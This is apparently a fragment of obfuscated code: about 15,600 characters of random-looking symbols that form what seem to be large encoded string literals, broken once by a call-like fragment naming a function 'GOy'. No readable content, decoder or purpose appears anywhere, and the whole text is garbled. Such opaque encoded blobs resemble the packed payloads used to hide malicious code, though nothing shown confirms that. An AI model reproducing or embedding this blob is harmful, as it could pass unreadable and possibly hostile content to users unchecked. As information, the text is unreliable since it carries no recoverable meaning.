qDv.<gg<i*y<H3t<Cg..c.R.R3.xQ3Eu.EIx.s.zreQ!r.w<Nz"gtQ7tDhxxEVgH\'qr.qCH8(Hh.tjHg CqIE\\RoD.=.S_dO.oxEHtQ.EgHsC.i...IH.MIh C8.jOO<bx qk.qTOH<MgCgX<t.DpHtOj..g<D+D<.x.3 xtZ. wo :wt3gtQx6.InIh<.wkIEQ.R.psE3g.zIwHoHN4hI.jhk<<0[g..D0OHhUqgE(fo6HoRtkIktOTqNcD1<owg.yRCoNHg QHgx.).DyRQctRogg..rpHtt.Ct3%(x9r4Q.3H.$H  jO0.E%g pt<0r+R{Q.. qOTHIIO.tuCSTIxRRRHt.R5....kIsfCE.C.CO.wg<itm  <QtIgMHHlpZdEIQ.Q#l.bGht.I.EtvI!p<c\/EjDRCIIQ!.i294 .<.HtQot`IwmsI k.\\Rn)t.z@nr\/tyI.ED,REcTQ_>DQHrcd.qg...Ra2^I18xxQ.0<CHrwS)hgRcEHhCgOM@!smw-D!.BOYao.R..<oQ..IQg.. hh4R<.CCtp5dogeyHUxgh!RX.4gtHNgC.r.CuOmUCltg.Rsx.fgoCa.HDnQm<.hC0,gDC0.\/o$CiHfEktdc0<R.myQm@S.E<RcOSh<mw\/gQq.QH.a .th.C0.twEtH.SDTHy.oE..<kEH&.9 crggz<0t\\IQQ.E.ix5gI.m.I8.og0a2xgHgxEgQ.g=rHu<OvREMc.N3tC.coDxMN.tHhip.Ht.waRtt.RIRdsZ o.g.EmIk oR9M<CE.rSyC3t<<MICgHxtPStKba0vhtQ..N.6.<IgqaiCthE ,ZHHtEwO.<Ez.qQp.?4yzZt{.tREhO<<.9tqsgDtHhO.<s0.x2PC<J<iC!..E.a.RkR1v.<.\/aHgr.EzvHxMsHSC<.qR. tHxHR<<C<HR.Pt0.3.OONoOdCI<HFxb>HO.<.HCtQxxQg.QtV.RR.nQICtr<coEiHYgjtqgZ<5eIykiNMaHm.1.J.it<hz4g9M5F\/0..tf<0aKVH`R<kgN<Oohxo6..AeO.xy?sOh7I.|Z;HxzKwCE<bIf.wirHg\/ D.RiIs4t<tHmy.AqO8.r%CS.kt.m$RI%SEE.C`g.QQq3I6m..RHtigEkgI .Vx|HMt..vgk.RgHOU.,oH.btaIdWDh.2in.xNg+1g.iqCsDSH.g<.Nt>tUdHBk.tCt.Bo4\/g4C8qxR.cH<\/RgDm<<RlzZo5I9wt.4<uH2.PvsMgOw  nxx.Hgc$&}D.0T[H3Igg<z.\/hyNR$<H<gQiI0..^.t.H0.gfw]wI?R.zwR $.H3qg.IsIt Evwgvjgq<qHttc k0I6Q.gQtwR.E s<xDxtp.E._N.8I0tRMO5RIxy.m)K.bD}R}RzOtt2<CIQVqm0pHk0tI| R<jcIHmgn|R%bOz..ilio.ghO.CRRwth.HMHiDqIskaqq<k.CPI .a(I!}EE.oQgpENHI.bQ.g.Co4\\IVttCs^2#EOkQxCI.EOHhgHR<exI.lR7mgE]RtR sIfOD gQ9xDhmDI.<Oo.QMwjVMQ`.gIw!8H<tQ..tR.<.ryjiME0.5OH=ggM\/OC...Eh4R..stQ(I0itD.rtF..rRxI9RS.Et\'*xnRsC)hHh2AtR]OCQgggMDT<.E1h.yj.I.!0cI.CI.gdC{IgRgI .sw..xaDghr<gq\/HvP3qHcHE.cgoC.R.Ixr.jH<sEt ,.ttVCoQ..t.QH.gI<otfTQa<2t<lhHRoxmp.H<N.Hp.CtoOtRCQ IjtNtqrE<gyYQ.fXQ.0.s.DOt<E<Ezjytzrs.E.CHtDhgm<o Et3}Dy0`S.ItICt<<Ra IOrR.agm..+ 8g\/jM.Y<SHE..w2.II.U)Htws<R&E%.HIHqg.5gRnmI-znzHgICgQ0sDwEHCns-wtI$M.5unQkjEQ<h!r.RE h2t.D3s..gthgxE.goO.hCo?ok.Og<2T.tqO4hdgJgdJrO.qzDmH.mHI<0.yjhk.TM99AKE.Ex<Itp.8tgtgpoChpCRkEO=)Q.{tEOE<P3wtHv..CEgdHy.rdxxg.t dqi0O.o<Cg+PReifDvEH0RII Q2.tig<t.o.xIx.<.QEgHIe .OHHokh*0vt<7co.uto?CQgHHHH<zi0vRIo,.uQ.HOaz<QN1t9&.RHjg]po..h0jT.Hti<2kIo2HHSDrCmg0n|cT..V\/RcRg..^hyH .Dr<.gybSRaEEHgquI.).HSEc H\/SCOQta<OH<.Dt3cC.HgCRt<ttI.g]<c#ERCCfEACCO.8)}siQ9.-<X.gEf.yq.vE{R\/.r4t.kQ\'<.K.E,ghlOH4I.<cHsj.htCMH.<RE0E!istx.Qc.jg8t.vI..xR.gatt<HST.o..QbOM&C8wCMHgDu.^.maHDtDCgHvtsHkEggEtgyTD.wR<K6zt-E2..2.C.Atg1g<2.I9HhQ0giHOOIgO<bo2.wN"gCEgH)R.OgEO$gOiC7qtEt.kC\/q\/iN<Wgt..R<hgHgmNg ..}OIHtCo4DE.e0bogwHOCtg.msnwQ$MDC.gt.q>.[i\'2}5XCDINwX>QI.t{Hg..E.MojqiokRtOEUt6t.N9R4tC.rxIkMcR.RExR.tII(<E.vI-hQtkC\/DT.IpOEEg.0=Tx`E.RSC.D...l.rQo0OR]tD.O.3I>giQgH.gmCkLR.+Q9CIaRs.\/k.x.gDI;E3g<R.0xSH..jzPOEg>xODet)QVfOH&C\/qxco<%h.HHOIHh5xpgx!OMw<Eq3tIOa.gOHEuOV I<QjD.x$uRCt.r.< Nx.rXtV.Ckg<.T<@CQ 5h<Hpg<O\\s)t.o.H<Q\/Hhk4sv.IwO.R:p.gRck.wbtg.<Eqi<HcCd<. g.+gHYch.|txqj.k."l&Nq<dc<ttklHC.R`.<LC`s\/Ht..ggMNs0txymQtgpD.DIlE$.It.RaAVQ...I kwmVCm|q.H(oE4igR agt .oD RssFsO1ntOqt.]iIDMgiSt_<Stqt2ovjk.H.ra\/.H\/REkxRHwoCDgr.t<&E.D<O<pMlBROgOISR_ISERaHEtj.pHExtR.<r`tN.qh<Q. hR9<kr\/HId.g<gj<yk2O.CwOt`<hRg8tOOwOstt2y8HH2gDRvQ2ip)PC.t<gih.XTD[.O.\\.IoRH4SnQoOgTtQ<ntgHH..ttaggIwp.RItRtIM.2cl#<.D..Skgc..Otz.<.gbiMQ<]tC.DBw0jx(gO\/O<QIpICCs0<H.v:|Ek.]MmgHw<xg<Rt TmHZCs(iER)tOHHotT<rz.oR..q^HDf.S.OoD.Q&.D..gi yge.CEtN...E$I9hPDHoP1tt..!.x.fhtgOx0Em.bd7cHHCg?CrE?qgHg HmCg-q.rCQO.I2QtDhRgOMwgtR$0IVo4CH&mxd<s.<j<<m7jORk R<CtC11Wis<C.yO<2.,vRr.E<c<QDq.\/Vs<t.tgqg9tz<HHia..rqou C\/<gl`Usv<XHz..k$H)yH!rOL\/yt...S.U<<.x[g.URtg.6r.Xh\/Idx<Qt+<Q:HD<?QJpoIxKxxRPzithON.wxDQ<HHtO.Rf\/ICQCt.UtQk.I0.hgCjQI.SH..sfDxZy<y4h.ws@Ict.IkQkUtTh.QHrx#mRw<h0.AR<jx EgsHt.wDbD.oH8<H Qgqy.RHk\/"oN9lHb.Mw.urEth+fqMklOtH t@.Hr:..EHOD...rfHEIH<i<hEsg.yI<RgfISgxh.xeCsE.Jwzjk1 gQ.(C<.p<ttJCf.AEHg.OhxrCHxmDh>tH.2CsC%3tx+H;2tHHd.rgjktggf.&coqgwChktDR+ydytR<$v[y,....q<gI7ttEgO.RmkgI<.NmkX.J E>HDmozt.z%mx\/kg.MjmaEaycIow^OHzH.R.p4.0.ECSp!ROkC.g.Eq..sC.wC.2tH<gk\/i.Nmt<SiS.xt.gw.N.O EI.tERv.QtQIup.QjsJ n#Q.z.i` .cRgnozg8O<vERII IEogR+Ox:IywxHx\/utw.Rt@.l.tCt?smrae.H.tx-i.g2.pV.hI%QH<.oDxahthiDhyzg.+.qHE. HOI.qIMRt\/.<.gSrIqIBtECrg.tTsM1N.huCN7ZH E\\x.ggAIR\/Evr.x.Ey\' tIExtrCO\/UxQ.yMIkoePOH%SHEytMouCEHHsm1QrO.CHRsyf4ICxgRHxmx`s.RSN  kmHV!lQ0CCi<hgi .gg.RMDqk.tdEtHk.%D.g%.xWOEvC+Y J7lggdQtR.RpOztC.xwtsr=giHhIM.t?SsgOTHOt.t.C<.pskxI<Mt.tt.<.C.DH\/-l]Cts.hSD+.tx0snh9Rw9oHXHokc< tp.w.n0i.Ot.xC.iEqHOQPhuONExt.hSnO<RS ..RpUwEosRx...CF7DOi.t.tth<<.J.Yo...!.cg.OCg..{E+.lxwOlH.8`OkCo.CetiCtR.txyI.Qf..s\/I.$twqpHo..tFrgwhEe^?8.2S.9t Hx\' xtMRRI[mHIEs;oRqS.t0..t..HrQR.2<x+Ic.Ht9vxNDgX.|.wyHI.QS.Ht.u5gkDORgO.D<ItOg?8%.r SzntOECttChCHtRl<Q .x@wd.0. r.)mtyxzHnEQQjs<gow7fCRYo.( ?HgCQrs)oECw\/tH.b <hy#lDCHl+CS.6p..<W].xNtOh.Q4qv.< . Sr\/\\.Yo:.+g.x.9<nEjUO.t4PH Pt.t x!xt0;QUHxfjr.iS<T.R<M. <QShr tOvREarHygD."nc\\  .RR.lIgc`#6I8IYg.D.QiRg3.hoCHs.8.mhrE..abnqaCQVa.sQsh RP>x. !.fgIIg..IUh:iIa.(<H+.ygUH.tH<H.ET\\tR7.ig..gIC.C..DgC@lti.wCHt IHx.Iygt.sHRw7vt.C boUwE;ZgI wdkR.4LntxyOmOuw2.NEQHt!C<N bt0QxICYR.OhC m.oQhIHiaD<IC r<.^R th\/%SN2aE<cn.tQII.kID<R$H 0UNx.tt.n4<tIE2O!t.i< Oxu.Rio nD<gfRwot yg.o.bg.pQ.$OiCwt px07.SI0Uh}r..x.gxg<RR..ERIEg?RwE\' g.p1 HOp4.qNtt<(HrL. O.wiICO.tg"4HIfhrEfRR..Ut .mlH.2mtltrgCov..r  tqMgERrHQEH6O.t .vDtot.-...nC.g\/%twCxhcpH .;yEg..Okn<r\/ NQf xxM gjzuRax9Jh.Q. DwnDw.jRDottg.E26IQtUyktfON3R mRhE.sl`.<I.Rt  }sUtq{zt.hRiHOttm.tQDOgOgCjstO+EE.C\/t ip>|N.rIK.Qd<HR.x...7.jt<.. ggt}HHoC<gHC.e[,gNmf#p<CtQR$< ..t.Cr6g.lIid toScx<.sc.xM1 .EORxIhM0Rg R|h.gk_R Q.C,vF.RtcxCQiXW.Ig.qO.HmxgHRx 0q.tA y od.tw.tg,xs.OND gcdHEY\'.gaCgxMwH\/.r.!kn1..[.i .DO}g<\/4.piH+S<.G t.."Josit <.R O..9.gs<. e0vis...cSXx<Q8mgh ..pOoDGtkgEcQgkgIt..9tSxvsg\/.oHg.tQCC.SnHg.jRIE\/7g.RtxQHaCp.<CPogMHH<8hatig .rR+ tttxOt<Evt.HN. zy{ax.t.<Hg.i*OHz..S Et.IItt sOr tRx.go<Ot <pm D.TEo .0ak.Q&t+,ht]4.Ots80rrRghoo.EIR\/EHrT.g<Og .g1MI.q.R x.8EA fR .v 400 g7.qk.I.H 3gGL)tORq.P jI.QH .\/Cgm.gg.DOCo\\qb.hIm.m}P<tDtH Sgtmm!DC.W+naOw IHm g.<k. -gN?Ez..cv{ ltRIi wQtqt.<tk HHRt.RCQSC.tRi.h0vR bp..C<.RcIh EEC IPutm ...gC.pE.O...o.w. HWt okC<uqEyx E.E.HX.SOwWRCv l<ft<+Ct Q..<I cEO.I7qO CV H.< ggUiCSp.St\/gzgN.twOC[tR.<bwq. OV.g. Mp95Htq.4i  (ml#.j7.tQi l\'hCvkg.. HIo.uQ@OI ..QSO qE! t.tggDO\'g"or.R\/COIyCy[cTROHhhwVsh <orHj xhdRZvR}CNho.<:.Qx\/nrM[<IlRO9.RhqO<.`EodN<O..h.SWZnHz 0kxm< jutSgiiRto. .Egt^ m\/hxH<...gkHdHn H Zh4 t?x0CutRM@<iCxHQE qdq0i .gSiIjoD..t.MSDrCOvSNhTMEN) l.kQT H|H\/3tdit.gt.<h.o..yM<tfAzfhlRYQI 6.R.g.h._L tHC4l<ox.qH.gC.othQgx!;]gg2mo9yctm9<!0tt..xN.9.Sx#g6t\\EHg\' .jzN..x.C gIEglCQDm..IOCkOOumDt.QEDHIM.R.NgID.p.]q.8<RpExN+Hk.<%OxSjH Q.Qm.Rk.Bxktgg$.o.r.Rl,.D. C..x..xQRQa. EAQgE.r...EoxS\/ogqCo[StRu.D\'IxtIRI<.itD <.RrE.H<.+DHg6<Ii.. t..42EgQDI.\/Ct..tECJk<mNr.Q.kn.I\/gjItOR gS.CCi IO H.I.Ez!CPRDO+OGmHRO m._\'hRaHv.hg0.H ieEg*IRiHSgg.EC\/gg.QkIx.<Ugx.[C <MI4EuRHRQE CHQOg*.I. ggh. 0&,swRi2Ch`Qg.<INoI'),GOy('CHt<v. eQ.xl(hI"QiDg(RpMREoLID0h0g.sQ*jCrxUkICgQQt1tNg8<rq*.IEgRt$Oh.M.HcQ.O7<u.0pjwt2\'.Q`.Ht.hOCFQgEQHMs< Rr2O.I3"kgn.jr8yHfh+..rQst.ECMqgiq+E< v.EIoD07I%gzH5t4z...Q^RQ.kaiI8N8tC.RI.tE.DOd.IfE`s<.EQmq.*RHt..cH@dgt.0[+..<?x.t.2<)OC.MW pQ+O2."..8(.oiE4Om.*lHK.tbm.H0kyp.v\/<yMDRHtk..\/RCR..Qqt.x.Ets3QQjR9.<E.|*.xHs?v@.taQa1q7Syt+Qvvm.).iR} &xhH%<HEQI0tUxEE@D.xukhlZDRxQ4E.CQ.\/cCz.ECt.<C0)qbD.IHEgswRTHd OMskMRH2C.wahHEiQ}gojLgEgx_xE.,NIj.aI\'bHSk$CjRv+:..Rh.RbRt:aCRja.MIEbYOgH(wtHmIHER2ft<8MttN.UM.oM4HLt.Q*iB.<0G..E4EMtg.ftR.&y26j.u.tpMHrRO.%\'_x.D8iiix(gR> 237EDE.tHSEn?z0OJnxEQ6\\DHQgg.<g\/.g<dI8t R.OZRDRfz5GtDgQbO0`iqpShoH<j.R.uztCH.ORHx0 xI.sQ.pmIktgxUfx<xQ<.N.8H4Rt<VtqDtO<iyRs RI<RDk40ttC2owEkt^w..g25,D72H0.2s .t\/qg6.E:rtiNR;4o2RpxwEQdEtwiURX.RHC4H\/1m.(Sz.>jHRs\\sRjQt2(.wg.x.t1dISV.Qi.g[.tVOMEChiQt lzsB..H.zD2H<N.DM2tH<lQQNtHgVjQO5wwREn!N<H.guhtVHtp=.MhxX\/<9FmE4ENgoDciDhEHRCUz.<fx<gqwNgiqI..ajt(AjDjr\'\/HgECFoYQQ\'.vmhsytmri&H1E\/totQrk.<d.RCt.Uq.NEUx8sR,.CSd=%qfIQtRT<M<.Q..g8Rgl.mgYi0bll.EkR 4H .g<.QtH&2E.RHc H..c\/.ek R.oRHttmEgpfxE&k<RZg..tlIIf..C9StUg#Nb.pm.x.DxYC H.<&.IxDR:fCi<s x.xx3"r0gtO4O.LE b9goEih.\/AO.\'EIHA.gI..qx[(tM.ytlHgR GC."Rgox#t;<sRhEICD4m.OQh4(Qy.Dg<07.tm3..S tE8.h2s.s.C\/X8E!t.Y.>tR g.qRTnO>YQRgI.9msC<<doH\\MRQwxQe0xO..tKus.QZt2aQfD C:gn(R.`o<xEY.tECI.CS2CD\'oQtixCtQH.tHgIywy.0ft"1MQu<sd5Qm.Q..7Q.HQTo1H|fI)iggoR.xjItlg.H.E@(Qt...DIQQ<xEf28.teh<r.4RxHEgar.xMsYt<g.iD\'".xQhl98t-:tq g.7Q4ix.?Xgka8trt.tg<gO#.gUQRawhgDy.xMmQ<gkmQDiH<C525<QR<z.j]cDEEa)HEOdQE<R..zCwQxigRMNt\'ah$g.Q4tR<jDwbhR0.E\'ODMCEQttw.Ns.cQ<.QHqhv.Rxi*CR0bg!gxgItp.<QhDhgfC<gQ2H1C0j.0Ei\'<Zf?gmN.k.}92VEtN63R9=8E;>2R.jz.gzH80 fo.hJi.tHIQEm.C1EI.QRQgmwTkxt\'R.y.0gEmgH%qiqw5CFmHn0h kf DS.<HhoHS<sNgIRIE?lH1q6 qbC}<HQE.EowmQIR<,otQHTdEt.HAMI3ouD.RTCh <<t<.ksR<.Qot0RIY@R.8.P.U.RQHu#I:tRR>gTEH?,.gQMH0b.\/+tC-t.Xx0zgw.&Rgtw\/+OIQH0mgE\\gHiRiw.<i ..gtQcSNkmH?jltuHzqQ.0tIC.0HDgQqEt^.<RyNypZogdQtm.rQQT TI.gDg<oHgn1:qQQ<gIEmwt..RtM-li.RR.y.EcLjRqHqQRXE.,\'Dz.I50.gOx0zO.l\'vQ_+Rq3qHm>RHqQQEg,tQHQn<CQ.OtjZ))0.<H93i!8k 7Q8R.H<feRw)<ER\'gFNRx`6H<C,.ofp.tj.zd.0QoR\'rgE(I=*Rp8.CQ&9R"OM5wQIw8.huIjQmxHathxtQo.tO0wRtRRpA 0HY<n.spQG5<ItRD4H@.Q.HHQ-R.<GELH7OVZ)g.kI0!<)DRt.QlQx6`T(H,gg<atxQQ.6zEQzQIQkQRQ<ht..2xogztR=&RE Id.oc.iQOtwoQt\'zD<7DwHQtHHxQHQ(dWEQQNh\'nNQ`TI<o]a&Hcw$S9QQ4<<H.gtHC.g.e*w.tCzR.l.IjQEtw80<.g..DI.lQtQp 4tc:_Rw.QqQI<exQCw\/:mgwD\'hQt.BtEC.Egh.gCgsl,R.jI0mt"tE xU .v..Q8ftt3CH0RR0aQR,CC.t.hHG..fH .g<jQClm.fEy.g`00HmQ.#Rkf HsgR.QykhQot0I.-txnDQ BERIQxllR\'rog6QQ.R0lg5 JHgljz8gooI..IIC<p9Ig.IkHiQQtVQ6km.gH+RA4a.gH$Hx4cHx.w0gDHwb.IwkUKL..?_ kR.cxmMHoSsxQ<.g4,.HwSM.eHMt<ECFO .HREtI..yqsgRQQTCShjQE<IhRWQ\'\'^.qItkD<xQ+QokaHCR.oQ.H..<.<gw".7txE.sJtsDRwyRmd\/qg.<QQm3<vt\/DtR F\'QNM#t}QE<MDQgOQOgs0EFR9t.XsHywIT=lAHSIbw Hs\/<t8C.i&%nD\/x.IFbOqOgXg<E..0#0MHo.tgrH;ryngkx6M.q.g-;=sI5X.bo.kcl8exR_0gQ.gCDW:.*HttQxEOjgR?QtI  .%.N5.gV%C;t8.$igtTVhO*\/oShi})jRR4zVh..<00N..t0H:.i.DgbxQH,tt.<nQBxLQutCkHMhRom<@m.gS.D.0Qtk:Rt j.xHS.DHyH..SxRqdwHgNdg.RE206..aQ?<CjRbv.OHIOR.Qk50x-..y.Mi.CRINi ngktQot.Rz.<.CH0.(Mzdg<.CyQ..kHHQ<sgD+]tR@.(<k.hmj0..1sE`fH.EQ2Q8.HVRu..0ERQ.noMbx hg35oxm0i.C< oj.\/.kEz*d.Q5otEbv@Q.$gixxgE)gH:HugIgQ.jE dpH<l.t.ClQyQ@ <0N@Eq.gIqB Q..nQC9rCD\'wtdb.E8Qyo7wRS3tOg2.CwrEEyzjK.?CQJnQ-TH<Q.wjEH0<3ixgRg .CKH!XH...QeH.<\'F.FgI\'5tT.HDC \/EKC)H&q..<QFvCh-Qnu2kQ&2 &d04gQ#QtDoHQRoqQt EtaHb.0CI{g )QwEQf7E.=.fg)xuQRN.OQ. Mt}ttx0ih$Q<t ;.4OIh.618HgoQ R"\/hD<5NeCtPQ>QgSR.Rxj<OQ.x e\/.l0<..QgiHQTl+b.IRowHhRz)H5kzERk<<Q.thQ.<ZfIEEyq;jQ*0<GEHc`NH.#EHx3Q IUe@8t%.\'dHtBH.QJJ+gEQ00HSC.+QN`,kMsEtRIx0_.bD1<gHD<\'*2Q.EtmQ(g1..Q.H<Rt&H.q=c<CD<.]w<Oob$I-H.aw*%mQxS..sQqQlCktw<RoHbt0.g8c4Q5c.OD..wQM$.2H.8.WzshSQ8QgN%4ggQ<wDsDxQ0yEE.rzttC.$C[0.0REQtEh,..5NtWg<ttxS..T2 QQ.z.tQrjnRg8gQ"GKwtMRD.0...Hpbg.g8vT tT7Cw5k.HUIxqRShD.Ov#aJCj0g.Cp.t.<QgiMcsHi.gXiQne\\jgg<.Zx.m0Q<.CCrHO3L<HCt.kch.A6ToHe]yHQwHn;E<Hk^?g(Rt.SgkyZm5\/.kQ^.QGQeji9gvtQx<v.gCHQC $jj.thQwZHQQ8R@M(Jy*<CsTR.r)H  qT<QI.. Q1x.oH5yl.T\/:Dgt0Cg.6R<tEn.oL3jmqkhC0Exg]E2.k..t#iQtw<.CIzIQt.RQHQq<IIHQ0<hD CHw+t;E(.m*gIyqo.t5bDR2DCOR<ej.Is(REtIH0k&AI3gRxIg5\/j<Hy{ow<t)D=NDER.o.C.mza,M4.SC.\/..xiIiDMOrqmEH0)tRgp!n.iH6.t.Ng<QtI.0YH.jo2A.O.H0QnbtI.\'.#ttgH.wpRREt.IC.g.3..gHQH0E3ET pH<+.QcH r.QE...<\/Qg*RR.t,Rer8.zzDg4RHmHQMgbtjBE74NmgQ*CQRsHgr wC<x+fMxEpQHOQ?PQ<o.Q&FRtIg.k! >zQ.tottg(lQ}Qgg<z.qq.l I@tTRHgH&D.s&7xQ<t*?8aD9Hc)QORQs<mt<.Q<1zD.tHgkQyHq.D<EgbD9R4.D.n4.hQs\/<x+.C.R9RL8W.hjoql4DaT.<yg\/H @I.VRtRdMwR4tHIROI5guRxRzAxBHQmWgtwhQH..yQ<ICc..bH*wf&7gqIt Um.r7Q..mlRSvH..TRThl5v?jRmQtDChKg<<tFOQEE..I(x,tR<mVovi$CH\/C@QpEN.D<hYUEv u.r.tRNiTcDIRrMD\/z(g.O..TLkQa<gm?r.WkHR.(nkRE.Ej 5.NRCNRRx..S,tC<k"tEgCxtI.ymH=TS$t.ro.t.gh.K0.II..<x.Qg}I.<0iH\'\'.hq.E<\'S\/4Rigw0oKQ w.cwd.gNRg*-x<YtxwN\\H.N8mQNa<ICtHC&B|DgCw<.H<.OE^5CDQtQgCC0.gxwQfI\/+<NrDc.1EQg<Rm w<tapIQ\/.RQg.CoHf..Qm 9tn&.8x.kRRDQCMo!)D<.IkxRz.C5<gRx5xgRR1<c<R?0CEmc.2>#z0RT9r)Qhh.tg(gpg.....(xTQ7..H cz"5xj.Q.0QI.xrHIRSIx&QB.jD%."S RaRC0H2TioQxC6< xlGto?<Zk.;QHRn4).htsj<OgogkWaE?<qR0yigExog:xSm? xH.w@kgqDOCgt.<.x.Djx.Pqt.v<h!2M\/..RP..R8kQxg.<CggtERHttgzQ.nNQhO.x.?c\'R.(RC.RRy(w<S(M.j.RD)t.MMkt0ho8QigO60wzQCCwoO6RjyRQSDMxMbRN2ha . 9ACtZ}.Eg0iE.kHj.>WVwIZQREjBjI0<.O8+tiQ.sdI ..coRR3hcgHctr.cECm<tgIE\'C<V0. hCCR tat.QHHQRqoh.g.z3qgh(tRg9crHtYOlI..0Qljn.hjcl79Nu<.i[txE bNb1HntRMg..o QcDC&EI<I.iHj QsHgRpt0AEOy3Qq.W|.CEgs.HgM<FICtRoHQH.1\/CtR&txgexM.EiICIRi0..9Q<.QRtC)<R\/sw<D44g<xxjWc0DxQCwiQH[<5_tC.I.tg.mGHx\/eHEkVnQC.1{RIsC<5g#AgMR.b<xcpx.DrS]3t8t.C.<.|GtAlQ\\.I49DARt?XC\'SJlOH<C.QS...tUQh.Rx.jh7Ntmg3Oz|kM+ .l6TCCQ>WHQxxzfmF}tO%QCQgH0R*tRzR8OC6hhgEREH.$Ctk0R3<0q.Rv..-.mHqefx<..S4RFliXgto<<,o.t..wOtHpwIHNo.+h(x#D..H Ej3.T"<<HiQH?H.kRqcAVgIC.;.wS2\/EInXxiiyDWry\/S"tE 4CgI<v<xQQ.Y4J2.,NqM\/\/QYN+[x;wrB.s!D4;CQ. IQt+RtzCQH.Hd.y-2CcQr.+wxjhotCsmxA.E<MihLTDg<E.x..zutg?f<TReE8.Hb.ai.rR<j<Uwo.<\'Cg.4Et)Eethq#0o.2_NQt4..<k..g0OQzkQEotOT<.tII4hQ@ICTt+v@CSmMg.&zgDI^gs<pEIS.c Q[L@RQnQQDDHIdEHEzRC.o.<.C"f..mzO\/R.<OQdvg.fDncgQ<g&ng.gRq-h1qg+.Ihh<MTt{h8..yttItHtQ.t]gExI3Rg..tqzqE.eEC.<gE..I<rSR.QtRQ.zC.hRz..Qd9_<,0h\'<<.CkRro 0pNkIEolRo;<.wRxCD_R0*O.N(r.n\/g.k4.h8Oq..Vqo&T..7H8<Qt.7tRI6QxE.\/E-E Q.<\\O..Q.HQIv. ElgQ<qxHl0.9cNH..Q(C.CHOgSsmHg)0.SC.glRASQ)IEgE0TEc.NIbgYCkQQDze.RDkEi.R0O.jxTCNQvhC.t.z.knQEDQ.EFIR.MRHQqHODU.glQ97WIHDQ. 2imB.H+8.R0\/igR1SD7i`H.<<.O9(D]tCID.m\\7\/8< +RDH IE.iqhzmRrncMEI.DhhC.RzkC<g^x}.RM4gsTRQsH5wctTgeiQ..(zgctTRD.s+Hf.g<.xht<*.l3yHOIt|c=CRTkEyEDt.Q. g<4\/..RQ8EC..E.zQINxb.oEC(qIHI.0Shk.x...x;dbDsiNS<Qgl&6H8Q..Q"3.>.aRp.t.Qwg.<x H4.o.Rtl.wEC<xEotQ*9.sCRm Et>z:4z<H RCcSYIEaC <t gN.SPsaiQIE RgsUu<}nEMHgIQEhHFaR :C.Hrf<<OQ3K.gtR%<Htth6H<N.t7It.*gDj>*st<.G(tO.E.. RaRRDHiQ.n.HRO0..Ut<gBP..7 .IEQq>zQ %No9siQv.Qghs<yx8-n.gHU+*pR?t.akOQ.]D.t..Ct..tIT<_Rghy.<ggkgj.gIxRITHjIroMbp2<O.0..CIR.SII0gJ.2RRCpRg.ox.R[xRX<C6wC\'6aMajHCZ\/x9xRMtdNigEHQRIDCg EkEwNx.R xtR\'9Cfx.rhNM.msH.Qx8.xnH..t\'DH.tHg.HHuTjTgQ.0tH.zgw<HQI.QH.Q.hlp8Ox;mItBoggrgh,.8PyI<r.gj.CkIxvu0.CsgOQHEcHcC\/xx.jhQ.:x;kwtrjH..D.xwExDWrE!gDIcxI.*0tlDzHguw,xRyHh..R<M9xnHE<ecE8.i.ig.<kUa+ {<8mERQEj\/rz*0H\'.t.1rr.Re TDrc9tDtQ\'ND7R.p.$.RR<c y>gjytmW.fv.E5Ytg2Eixy..8B6..g+Q<R8x.. Dq.tH-RR.=H<H=.Hu<wH@t\\ONcEt<hQIORqiQQwQwcpHtqQwrO.mk.. gt0)E3I-1HgSNm.c8qCbIW.EjRtQCe ^o|tCEIw.<cv)r8hla.H.H< EEv.\/gOm4g7q.s2-HlDIwngEQRQIofvRdRy^yZ.R*AgtkDjwxDE.g,Im.Et.QqRIoXQ jDfR4.gCQ<q JRM]BQhcU.d:RHk&.C..<EmC.mth.gx3<4xR$Qho+>VC3.HbD.DRgo0 tIDiQRQOMO.Eihs8ii.8jI-g3g.j7.Q.<f..g.og<+ 0.0MQ\'I.Ci1*8t2<E1 "dIT.RRovCa8I6ORgg<DMptR&REHEb2kRb\'O fHQ>TtM2<rE<-.hR <Sa.jv.DRkt.]g_9D\\DIh.K><.j.%Rbu.etwIjZ]D<.:<xRx+tEQQy8Ic..QtEH.HtgIJQtIdCIQ.QItt5w0xiohPa<Q<g.@MHsbRxstDxcC R2R. <.gC9.BR<Q#N. iI p.QRkp^otxK.=t<.TOR.xEHQ4R.g\/\/Hgpd.CoSQDQt I;*4% i<txCNbIx9lH=aC.HNzt0.zt.pOQig#x;PACfhR.H.HTjgE.l..gz<pR.HQr*.hx.ms.gHEu.tREEQ6<0zlB%tRt*EMQ.Ea<QEdN+.wDwta.QNE9 o[.t0tER.tgd.Rtc.<h.QOOtQCR.o..<UiH\/I&CzfP*HTQ<!<R\/hER4<IzHmag5...aAgy}<iiQtN.lEmo.(tQH.<tRN.QczfHHp<yQIl.g^O2 Cb5u!tIw.m.jxMDmgR Q.wtx.\'.)oQU.%aTktOwC#S9MpCg..x.<ti.CH)S)Hd.gM<{.xDi&<gkR AGtwRR=<IsgHcmMk8Q.vwOtggl2Q\/8lH 7axg<EsQh40ORM.vIQxMsR0x4Q<c.o\/RodRtR..D*t<+Q?7H\'ooGwE6&o.tRgxc4%g-.tsE).<x. C.,<CcCgj.5t.e(QEt>HI\\yMQO4BQg_0Q<4.OgQqV0Ch-D.gtl.4hRMz\/HgDIQ.HtS?t\' [.HR..<HE.<tj0RZQ\'=.M....NGQH!<zEGEC3wttbRR1gg..trqCIN<EQ,hH$lR.QEkctfx.m\/hPiI jsIt.tuH.D(\/T sDEq.,oM2DhCgxoghEQQtI<.4.tRtRH\/atCI0YRx<.sS0C.. w..Ct.hH9QQniHiz..\\.qH.$fR0MRQtTcH<CENuHR4QEgQ|DEs$vgxo..t0.YQt>MEQmL0_.QR.t1RR6 .g:titt<QDiCDRQrQQaHQgCQjoW9tqc.M8DP<I.^OTw2WR<C<<kT.0Xg.Cw..dD1.sNRggR<<T\'|mtaQ6a\'CSEDCx6oQ.lRg0C<R..RHg -mDn. of\/N<V.bo<QwQ\/cmg:7<E+g.}k..DRKqsoQgC:QR.tQcCzQRRxCnRrqI 6.wCikt<tI.mqgO3tD<.mnSt]HEtE-3E<.XgoR<ri%.gjxCQg9[qEH.Ht..+\\$Q|gM<.MQN8tw.TDQ<ix0 <.HgNoRktQHRQH.Omg.ptw.g}E..RfDR7whDEH2RItgI%_Q8gRppwj.Ktpt<QkOCQg<g.qDq1CItt.R)H<iRgz\/<.+7o.(\'RO..EERt^5|.rxvyID>.MEOI.-QQfYhER0s&4_3xt+xvV...+R.h&9RtTCDM.WOxCI wlbtgEQm jRZgzUCR..-.Ri<.3R+tEHQiI.S:9.)gQmQQ\/I1hQBjO.r.0RlRwHR<.. 